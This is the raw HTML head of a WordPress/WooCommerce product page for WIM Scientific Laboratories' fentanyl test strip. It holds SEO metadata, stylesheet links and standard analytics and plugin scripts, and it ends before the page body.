

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wimscilabs.com/product/fent-test-strip/
body_size: 57734
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Fent Test Strip - WIM Scientific Laboratories</title>
<link crossorigin data-rocket-preconnect href="https://opps-widget.getwarmly.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clickcease.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-768x1191.jpg" imagesrcset="https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-768x1191.jpg 768w, https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-193x300.jpg 193w, https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-660x1024.jpg 660w, https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-990x1536.jpg 990w, https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-1320x2048.jpg 1320w, https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-1200x1861.jpg 1200w, https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383-600x931.jpg 600w, https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg 1510w" imagesizes="(max-width: 580px) 100vw, 580px" fetchpriority="high">
	<meta name="description" content="When used correctly, fentanyl test strips can detect fentanyl and many of its known analogs, including carfentanil." />
	<link rel="canonical" href="https://wimscilabs.com/product/fent-test-strip/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fent Test Strip - WIM Scientific Laboratories" />
	<meta property="og:description" content="When used correctly, fentanyl test strips can detect fentanyl and many of its known analogs, including carfentanil." />
	<meta property="og:url" content="https://wimscilabs.com/product/fent-test-strip/" />
	<meta property="og:site_name" content="WIM Scientific Laboratories" />
	<meta property="article:modified_time" content="2025-12-11T22:37:37+00:00" />
	<meta property="og:image" content="https://wimscilabs.com/wp-content/uploads/2019/11/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg" />
	<meta property="og:image:width" content="1510" />
	<meta property="og:image:height" content="2342" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="WIM Scientific Laboratories &raquo; Feed" href="https://wimscilabs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WIM Scientific Laboratories &raquo; Comments Feed" href="https://wimscilabs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WIM Scientific Laboratories &raquo; Fent Test Strip Comments Feed" href="https://wimscilabs.com/product/fent-test-strip/feed/" />
	<style>
	body,
	input,
	textarea,
	button,
	.button,
	.faux-button,
	.wp-block-button__link,
	.wp-block-file__button,
	.has-drop-cap:not(:focus)::first-letter,
	.entry-content .wp-block-archives,
	.entry-content .wp-block-categories,
	.entry-content .wp-block-cover-image,
	.entry-content .wp-block-latest-comments,
	.entry-content .wp-block-latest-posts,
	.entry-content .wp-block-pullquote,
	.entry-content .wp-block-quote.is-large,
	.entry-content .wp-block-quote.is-style-large,
	.entry-content cite,
	.entry-content figcaption,
	.entry-content .wp-caption-text {
		font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
	}

	.widget_text p,
	.widget_text ol,
	.widget_text ul,
	.widget_text dl,
	.widget_text dt,
	.widget-content .rssSummary,
	.entry-content p,
	.entry-content ol,
	.entry-content ul,
	.entry-content dl,
	.entry-content dt {
		font-family: "Hoefler Text", Garamond, "Times New Roman", serif !important;
	}
	</style>
	<link data-minify="1" rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=1769256458' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=1769256458' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wimscilabs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='follow-up-emails-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=1769256458' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769256458' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769256458' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/twenty-twenty.css?ver=1769256458' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='twentytwenty-style-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/themes/twentytwenty/style.css?ver=1769256458' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link data-minify="1" rel='stylesheet' id='twentytwenty-fonts-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=1769256458' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://wimscilabs.com/wp-content/themes/twentytwenty/print.css?ver=2.8' media='print' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wimscilabs.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://wimscilabs.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://wimscilabs.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://wimscilabs.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://wimscilabs.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://wimscilabs.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://wimscilabs.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://wimscilabs.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769256701' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://wimscilabs.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://wimscilabs.com/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://wimscilabs.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://wimscilabs.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://wimscilabs.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://wimscilabs.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://wimscilabs.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://wimscilabs.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://wimscilabs.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769256458' media='all' />
<link rel='stylesheet' id='elementor-post-23167-css' href='https://wimscilabs.com/wp-content/uploads/elementor/css/post-23167.css?ver=1769256455' media='all' />
<link rel='stylesheet' id='elementor-post-4383-css' href='https://wimscilabs.com/wp-content/uploads/elementor/css/post-4383.css?ver=1769256455' media='all' />
<link rel='stylesheet' id='elementor-post-4405-css' href='https://wimscilabs.com/wp-content/uploads/elementor/css/post-4405.css?ver=1769256455' media='all' />
<link rel='stylesheet' id='elementor-post-16865-css' href='https://wimscilabs.com/wp-content/uploads/elementor/css/post-16865.css?ver=1769256701' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://wimscilabs.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' media='all' />
<link data-minify="1" rel='stylesheet' id='ecs-styles-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=1769256458' media='all' />
<link rel='stylesheet' id='elementor-post-19338-css' href='https://wimscilabs.com/wp-content/uploads/elementor/css/post-19338.css?ver=1580526988' media='all' />
<link rel='stylesheet' id='elementor-post-19847-css' href='https://wimscilabs.com/wp-content/uploads/elementor/css/post-19847.css?ver=1580589538' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://wimscilabs.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://wimscilabs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://wimscilabs.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769256458' media='all' />
<script src="https://wimscilabs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script id="fue-account-subscriptions-js-extra" type="9b23dd7406ba390de143948f-text/javascript">
var FUE = {"ajaxurl":"https:\/\/wimscilabs.com\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/wimscilabs.com\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
</script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js?ver=4.9.37" id="fue-account-subscriptions-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
